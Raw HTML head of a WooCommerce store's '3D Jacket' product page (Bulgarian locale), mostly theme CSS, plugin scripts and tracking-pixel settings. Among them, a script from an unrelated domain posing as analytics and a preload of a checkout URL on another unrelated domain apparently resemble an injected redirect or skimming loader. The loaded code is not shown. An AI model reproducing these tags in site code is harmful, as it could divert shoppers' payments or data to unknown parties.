1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0px 4px 2px -2px rgba(238, 238, 238, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(0, 0, 0, 0);border-radius:20px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{display: none;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap{width:27px;height:27px;font-size:11px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_color_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{border-radius:17px;}}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{transition: all 30ms ease-in-out;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{height:60px;width:60px;padding:3px;font-size:13px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option:not(.vi-wpvs-option-select){border-radius: inherit;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable{opacity: 1;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-out-of-stock-attribute .vi-wpvs-option,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-disable .vi-wpvs-option{opacity: .5;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-selected{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-hover{box-shadow:  0 0 0 1px rgba(33, 33, 33, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) inset;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-wrap-select-wrap .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{box-shadow:  0 0 0 1px rgba(238, 238, 238, 1) ;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap.vi-wpvs-option-wrap-default{background:rgba(255, 255, 255, 1);}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{min-width: 100px;height: auto;padding: 5px 8px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{font-size:14px;border-radius:3px;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{color:#222222;background:#ffffff;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::after{border-width: 5px;border-style: solid;margin-left: -5px;margin-top: -1px;border-color: #ffffff transparent transparent transparent;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip{border: 1px solid #cccccc;}.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap .vi-wpvs-option-tooltip::before{border-width: 6px;border-style: solid;margin-left: -6px;border-color: #cccccc transparent transparent transparent;}@media screen and (max-width:600px){.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-variation-button-select,.vi-wpvs-variation-wrap.vi-wpvs-variation-wrap-vi_wpvs_image_design .vi-wpvs-option-wrap{width:51px;height:51px;font-size:11px;}}
</style>
<link rel='stylesheet' id='wpcdpk-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/libs/wpcdpk/css/datepicker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wpcpo-frontend-css' href='https://onepiece.store/wp-content/plugins/wpc-product-options-premium/assets/css/frontend.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-color-picker-css' href='https://onepiece.store/wp-admin/css/color-picker.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='woo_discount_pro_style-css' href='https://onepiece.store/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=2.6.13' type='text/css' media='all' />
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/bg\/?wc-ajax=%%endpoint%%","i18n_view_cart":"\u0412\u0438\u0436\u0442\u0435 \u043a\u043e\u043b\u0438\u0447\u043a\u0430\u0442\u0430","cart_url":"https:\/\/onepiece.store\/bg\/\u043a\u043e\u043b\u0438\u0447\u043a\u0430\/","is_cart":"","cart_redirect_after_add":"yes"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/onepiece.store\/bg\/?wc-ajax=%%endpoint%%","i18n_password_show":"\u041f\u043e\u043a\u0430\u0437\u0432\u0430\u043d\u0435 \u043d\u0430 \u043f\u0430\u0440\u043e\u043b\u0430\u0442\u0430","i18n_password_hide":"\u0421\u043a\u0440\u0438\u0432\u0430\u043d\u0435 \u043d\u0430 \u043f\u0430\u0440\u043e\u043b\u0430\u0442\u0430"};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/translatepress-multilingual/assets/js/trp-frontend-compatibility.js?ver=2.9.18" id="trp-frontend-compatibility-js"></script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.8.3" id="jquery-bind-first-js"></script>
<script type="text/javascript" id="pys-js-extra">
/* <![CDATA[ */
var pysOptions = {"staticEvents":{"facebook":{"init_event":[{"delay":0,"type":"static","name":"PageView","eventID":"83d363d0-bb8f-4e84-a074-30d0eacb0747","pixelIds":["1323932265061807"],"params":{"categories":"One Piece Jackets, One Piece Egghead Arc","page_title":"3D Jacket","post_type":"types","post_id":139,"plugin":"PixelYourSite","event_url":"onepiece.store\/bg\/types\/3d-jacket\/","user_role":"guest"},"e_id":"init_event","ids":[],"hasTimeWindow":false,"timeWindow":0,"woo_order":"","edd_order":""}]}},"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"tiktok":{"pixelIds":["CCVALLJC77U06CIBAI9G"],"advanced_matching":[]},"facebook":{"pixelIds":["1323932265061807"],"advancedMatchingEnabled":true,"advancedMatching":[],"removeMetadata":false,"wooVariableAsSimple":false,"serverApiEnabled":true,"ajaxForServerEvent":true,"wooCRSendFromServer":false,"send_external_id":true},"ga":{"trackingIds":["UA-183482308-32"],"enhanceLinkAttr":false,"anonimizeIP":false,"retargetingLogic":"ecomm","crossDomainEnabled":false,"crossDomainAcceptIncoming":false,"crossDomainDomains":[],"wooVariableAsSimple":true,"isDebugEnabled":[false],"disableAdvertisingFeatures":false,"disableAdvertisingPersonalization":false},"debug":"","siteUrl":"https:\/\/onepiece.store","ajaxUrl":"https:\/\/onepiece.store\/wp-admin\/admin-ajax.php","trackUTMs":"1","trackTrafficSource":"1","user_id":"0","enable_lading_page_param":"1","cookie_duration":"7","enable_event_day_param":"1","enable_event_month_param":"1","enable_event_time_param":"1","enable_remove_target_url_param":"1","enable_remove_download_url_param":"1","visit_data_model":"first_visit","last_visit_duration":"60","enable_auto_save_advance_matching":"1","advance_matching_fn_names":["","first_name","first-name","first name","name"],"advance_matching_ln_names":["","last_name","last-name","last name"],"advance_matching_tel_names":["","phone","tel"],"gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"tiktok_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"facebook_prior_consent_enabled":true,"tiktok_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":true,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_google_ads_consent_category":"marketing","cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"consent_magic_integration_enabled":false},"automatic":{"enable_youtube":true,"enable_vimeo":true,"enable_video":true},"woo":{"enabled":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","woo_purchase_on_transaction":true,"singleProductId":null,"affiliateEnabled":false,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false,"affiliateEventName":"Lead"},"edd":{"enabled":false}};
/* ]]> */
</script>
<script type="text/javascript" src="https://onepiece.store/wp-content/plugins/pixelyoursite-pro/dist/scripts/public.js?ver=9.3.5" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NBJ4WSQR" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["onepiece.store"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NBJ4WSQR");
/* ]]> */
</script>
<script type="text/javascript" id="wc-settings-dep-in-header-js-after">
/* <![CDATA[ */
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-editor-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
console.warn( "Scripts that have a dependency on [wc-settings, wc-blocks-checkout] must be loaded in the footer, klaviyo-klaviyo-checkout-block-view-script was registered to load in the header, but has been switched to load in the footer instead. See https://github.com/woocommerce/woocommerce-gutenberg-products-block/pull/5059" );
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://onepiece.store/bg/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://onepiece.store/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
	<script type="text/javascript"> var commercekit_ajs = {"ajax_url":"https:\/\/onepiece.store\/bg\/?commercekit-ajax","ajax_search":1,"char_count":3,"action":"commercekit_ajax_search","loader_icon":"https:\/\/onepiece.store\/wp-content\/plugins\/commercegurus-commercekit\/assets\/images\/loader2.gif","no_results_text":"No results","placeholder_text":"Search products...","layout":"product"}; var commercekit_pdp = []; var commercekit_as = []; </script>
	<meta name="generator" content="Site Kit by Google 1.165.0" /><script src="https://ga.tdagroup.online/session.js" data-site="wordpress"></script>		<script type="text/javascript">
				(function(c,l,a,r,i,t,y){
					c[a]=c[a]||function(){(c[a].q=c[a].q||[]).push(arguments)};t=l.createElement(r);t.async=1;
					t.src="https://www.clarity.ms/tag/"+i+"?ref=wordpress";y=l.getElementsByTagName(r)[0];y.parentNode.insertBefore(t,y);
				})(window, document, "clarity", "script", "nc6kcq68t2");
		</script>
		<meta name="facebook-domain-verification" content="1m5uhor71ne3jmnses7fvji7guwaim" /><link rel="alternate" hreflang="en-US" href="https://onepiece.store/types/3d-jacket/"/>
<link rel="alternate" hreflang="vi" href="https://onepiece.store/vi/cac-loai/3d-jacket/"/>
<link rel="alternate" hreflang="fr-FR" href="https://onepiece.store/fr/types/3d-jacket/"/>
<link rel="alternate" hreflang="de-DE" href="https://onepiece.store/de/types/3d-jacket/"/>
<link rel="alternate" hreflang="bg-BG" href="https://onepiece.store/bg/types/3d-jacket/"/>
<link rel="alternate" hreflang="es-ES" href="https://onepiece.store/es/types/3d-jacket/"/>
<link rel="alternate" hreflang="en" href="https://onepiece.store/types/3d-jacket/"/>
<link rel="alternate" hreflang="fr" href="https://onepiece.store/fr/types/3d-jacket/"/>
<link rel="alternate" hreflang="de" href="https://onepiece.store/de/types/3d-jacket/"/>
<link rel="alternate" hreflang="bg" href="https://onepiece.store/bg/types/3d-jacket/"/>
<link rel="alternate" hreflang="es" href="https://onepiece.store/es/types/3d-jacket/"/>
<meta name="referrer" content="no-referrer" /><link class="cs_pp_element" rel="preload" href="https://mysticalimpressionmarket.com?checkout=yes" as="document">
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.32.5; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
<meta name="msapplication-TileImage" content="https://onepiece.b-cdn.net/wp-content/uploads/2020/10/favicon.jpg" />
		<style type="text/css" id="wp-custom-css">
			.wpcpo-total{
	display:none !important;
}
button.needsclick.go300628013.kl-private-reset-css-Xuajs1{
    background: #9B1F0B !important;
}
button.needsclick, button.needsclick:hover {
    background: transparent !important;
}
.demo_store {
    text-align: center;
    background-color: #0dbf7a;
}

#tm-epo-totals {
    display: none;
}
.extra-size-div .tc-row{
	display: flex;
	align-items: center;
}
h2.elementor-sitemap-title{font-size: 28px; font-weight: 600}
ul.products li.product.product-category:before{
    border: 0px;
}
@media screen and (min-width: 993px){
    body .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}

@media (max-width: 992px){
    .site .pvc-categories.elementor-element.elementor-products-grid ul.products li.product {
        margin-bottom: 0px;
        padding-right: 0px;
        padding-bottom: 0px;
        padding-left: 0px;
    }
}
.woocommerce .woocommerce-loop-category__title {
    padding-left: 8px;
    padding-right: 8px;
}
#payment .payment_box.payment_method_envoice img{
	display: block;
    float: unset;
    width: 100%;
    max-height: initial;
}
.tab-products .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active {
    background: #bd081c;
}		</style>
		<style id="kirki-inline-styles">.site-header .custom-logo-link img{height:71px;}.is_stuck .logo-mark{width:60px;}.is_stuck .primary-navigation.with-logo .menu-primary-menu-container{margin-left:60px;}.price ins, .summary .yith-wcwl-add-to-wishlist a:before, .site .commercekit-wishlist a i:before, .commercekit-wishlist-table .price, .commercekit-wishlist-table .price ins, .commercekit-ajs-product-price, .commercekit-ajs-product-price ins, .widget-area .widget.widget_categories a:hover, #secondary .widget ul li a:hover, #secondary.widget-area .widget li.chosen a, .widget-area .widget a:hover, #secondary .widget_recent_comments ul li a:hover, .woocommerce-pagination .page-numbers li .page-numbers.current, div.product p.price, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a, body:not(.mobile-toggled) .main-navigation ul.menu li.full-width.menu-item-has-children ul li.highlight > a:hover, #secondary .widget ins span.amount, #secondary .widget ins span.amount span, .search-results article h2 a:hover{color:#dc9814;}.spinner > div, .widget_price_filter .ui-slider .ui-slider-range, .widget_price_filter .ui-slider .ui-slider-handle, #page .woocommerce-tabs ul.tabs li span, #secondary.widget-area .widget .tagcloud a:hover, .widget-area .widget.widget_product_tag_cloud a:hover, footer .mc4wp-form input[type="submit"], #payment .payment_methods li.woocommerce-PaymentMethod > input[type=radio]:first-child:checked + label:before, #payment .payment_methods li.wc_payment_method > input[type=radio]:first-child:checked + label:before, #shipping_method > li > input[type=radio]:first-child:checked + label:before, ul#shipping_method li:only-child label:before, .image-border .elementor-image:after, ul.products li.product .yith-wcwl-wishlistexistsbrowse a:before, ul.products li.product .yith-wcwl-wishlistaddedbrowse a:before, ul.products li.product .yith-wcwl-add-button a:before, .summary .yith-wcwl-add-to-wishlist a:before, .commercekit-wishlist a em.cg-wishlist-t:before, .commercekit-wishlist a em.cg-wishlist:before, .site .commercekit-wishlist a i:before, .summary .commercekit-wishlist a i.cg-wishlist-t:before, #page .woocommerce-tabs ul.tabs li a span, .commercekit-atc-tab-links li a span, .main-navigation ul li a span strong, .widget_layered_nav ul.woocommerce-widget-layered-nav-list li.chosen:before{background-color:#dc9814;}.woocommerce-tabs .tabs li a::after, .commercekit-atc-tab-links li a:after{border-color:#dc9814;}a{color:#3077d0;}a:hover{color:#111;}body{background-color:#fff;}.col-full.topbar-wrapper{background-color:#262626;border-bottom-color:#262626;}.top-bar, .top-bar a{color:#ffffff;}body:not(.header-4) .site-header, .header-4-container{background-color:#262626;}.fa.menu-item, .ri.menu-item{border-left-color:#00008b;}.header-4 .search-trigger span{border-right-color:#00008b;}.header-widget-region{background-color:#fbde87;}.header-widget-region, .header-widget-region a{color:#1e1e1e;}button:not(.components-button), .button, .button:hover, input[type=submit], ul.products li.product .button, ul.products li.product .added_to_cart, .site .widget_shopping_cart a.button.checkout, .woocommerce #respond input#submit.alt, .main-navigation ul.menu ul li a.button, .main-navigation ul.menu ul li a.button:hover, body .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li:hover a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], .product .cart .single_add_to_cart_button, .woocommerce-cart p.return-to-shop a, .elementor-row .feature p a, .image-feature figcaption span{color:#fff;}.single-product div.product form.cart .button.added::before{background-color:#fff;}button:not(.components-button), .button, input[type=submit], ul.products li.product .button, .woocommerce #respond input#submit.alt, .product .cart .single_add_to_cart_button, .widget_shopping_cart a.button.checkout, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart, .site div.wpforms-container-full .wpforms-form button[type=submit], ul.products li.product .added_to_cart, .woocommerce-cart p.return-to-shop a, .elementor-row .feature a, .image-feature figcaption span{background-color:#3bb54a;}.widget_shopping_cart a.button.checkout{border-color:#3bb54a;}button:not(.components-button):hover, .button:hover, [type="submit"]:hover, ul.products li.product .button:hover, #place_order[type="submit"]:hover, body .woocommerce #respond input#submit.alt:hover, .product .cart .single_add_to_cart_button:hover, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li a.added_to_cart:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:hover, .site div.wpforms-container-full .wpforms-form button[type=submit]:focus, ul.products li.product .added_to_cart:hover, .widget_shopping_cart a.button.checkout:hover, .woocommerce-cart p.return-to-shop a:hover{background-color:#009245;}.widget_shopping_cart a.button.checkout:hover{border-color:#009245;}.onsale, .product-label{background-color:#3bb54a;color:#fff;}.content-area .summary .onsale{color:#3bb54a;}.summary .product-label:before, .product-details-wrapper .product-label:before{border-right-color:#3bb54a;}.entry-content .testimonial-entry-title:after, .cart-summary .widget li strong::before, p.stars.selected a.active::before, p.stars:hover a::before, p.stars.selected a:not(.active)::before{color:#ee9e13;}.star-rating > span:before{background-color:#ee9e13;}header.woocommerce-products-header, .shoptimizer-category-banner{background-color:#efeee3;}.term-description p, .term-description a, .term-description a:hover, .shoptimizer-category-banner h1, .shoptimizer-category-banner .taxonomy-description p{color:#222;}.single-product .site-content .col-full{background-color:#f8f8f8;}.call-back-feature a{background-color:#dc9814;color:#fff;}ul.checkout-bar:before, .woocommerce-checkout .checkout-bar li.active:after, ul.checkout-bar li.visited:after{background-color:#3bb54a;}.below-content .widget .ri{color:#999;}.below-content .widget svg{stroke:#999;}footer.site-footer, footer.copyright{background-color:#00008b;color:#ffffff;}.site footer.site-footer .widget .widget-title, .site-footer .widget.widget_block h2{color:#00ffff;}footer.site-footer a:not(.button), footer.copyright a{color:#ffffff;}footer.site-footer a:not(.button):hover, footer.copyright a:hover{color:#eeee22;}footer.site-footer li a:after{border-color:#eeee22;}.top-bar{font-size:14px;}.menu-primary-menu-container > ul > li > a span:before{border-color:#ffffff;}.secondary-navigation .menu a, .ri.menu-item:before, .fa.menu-item:before{color:#ffffff;}.secondary-navigation .icon-wrapper svg{stroke:#ffffff;}.site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#eeee22;}.site-header-cart a.cart-contents .count, .shoptimizer-cart-icon i{color:#eeee22;}.site-header-cart a.cart-contents:hover .count, .site-header-cart a.cart-contents:hover .count{background-color:#eeee22;}.site-header-cart .cart-contents{color:#eeee22;}.header-widget-region .widget{padding-top:15px;padding-bottom:15px;}.site .header-widget-region p{font-size:14px;}.col-full, .single-product .site-content .shoptimizer-sticky-add-to-cart .col-full, body .woocommerce-message, .single-product .site-content .commercekit-sticky-add-to-cart .col-full{max-width:1170px;}.product-details-wrapper, .single-product .woocommerce-Tabs-panel, .single-product .archive-header .woocommerce-breadcrumb, .related.products, #sspotReviews, .upsells.products, .composite_summary, .composite_wrap{max-width:calc(1170px + 5.2325em);}.main-navigation ul li.menu-item-has-children.full-width .container, .single-product .woocommerce-error{max-width:1170px;}.below-content .col-full, footer .col-full{max-width:calc(1170px + 40px);}#secondary{width:22%;}.content-area{width:72%;}body, button, input, select, option, textarea, h6{font-family:sans-serif;}.menu-primary-menu-container > ul > li > a, .site-header-cart .cart-contents{font-family:sans-serif;font-size:15px;letter-spacing:0px;}.main-navigation ul.menu ul li > a, .main-navigation ul.nav-menu ul li > a{font-family:sans-serif;}.main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a{font-family:sans-serif;font-size:15px;font-weight:600;letter-spacing:0px;color:#111111;}.entry-content{font-family:sans-serif;}h1{font-family:sans-serif;}h2{font-family:sans-serif;}h3{font-family:sans-serif;}h4{font-family:sans-serif;}h5{font-family:sans-serif;}blockquote p{font-family:sans-serif;}.widget .widget-title, .widget .widgettitle, .widget.widget_block h2{font-family:sans-serif;font-size:15px;font-weight:600;}body.single-post h1{font-family:sans-serif;}.term-description, .shoptimizer-category-banner .taxonomy-description{font-family:sans-serif;}.content-area ul.products li.product .woocommerce-loop-product__title, .content-area ul.products li.product h2, ul.products li.product .woocommerce-loop-product__title, ul.products li.product .woocommerce-loop-product__title, .main-navigation ul.menu ul li.product .woocommerce-loop-product__title a{font-family:sans-serif;font-size:15px;font-weight:600;}.summary h1{font-family:sans-serif;font-weight:600;}body .woocommerce #respond input#submit.alt, body .woocommerce a.button.alt, body .woocommerce button.button.alt, body .woocommerce input.button.alt, .product .cart .single_add_to_cart_button, .shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:-0.3px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .mobile-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#fff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#262626;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation 